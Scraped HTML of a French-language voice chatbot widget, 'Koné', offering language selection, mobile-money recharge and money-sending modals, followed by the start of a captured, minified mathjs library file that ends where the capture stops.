                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/mathjs@15.1.0/lib/browser/math.js
body_size: 175529
content:
/*! For license information please see math.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.math=t():e.math=t()}(this,(()=>(()=>{var e={31:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.x^t.x>>>2;return t.x=t.y,t.y=t.z,t.z=t.w,t.w=t.v,(t.d=t.d+362437|0)+(t.v=t.v^t.v<<4^e^e<<1)|0},t.x=0,t.y=0,t.z=0,t.w=0,t.v=0,e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),r==n.length&&(t.d=t.x<<10^t.x>>>4),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t.v=e.v,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorwow=s}(0,e=n.nmd(e),n.amdD)},67:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.x,i=t.i;return e=r[i],n=(e^=e>>>7)^e<<24,n^=(e=r[i+1&7])^e>>>10,n^=(e=r[i+3&7])^e>>>3,n^=(e=r[i+4&7])^e<<7,e=r[i+7&7],n^=(e^=e<<13)^e<<9,r[i]=n,t.i=i+1&7,n},function(e,t){var n,r=[];if(t===(0|t))r[0]=t;else for(t=""+t,n=0;n<t.length;++n)r[7&n]=r[7&n]<<15^t.charCodeAt(n)+r[n+1&7]<<13;for(;r.length<8;)r.push(0);for(n=0;n<8&&0===r[n];++n);for(8==n?r[7]=-1:r[n],e.x=r,e.i=0,n=256;n>0;--n)e.next()}(t,e)}function a(e,t){return t.x=e.x.slice(),t.i=e.i,t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.x&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xorshift7=s}(0,e=n.nmd(e),n.amdD)},144:e=>{"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return 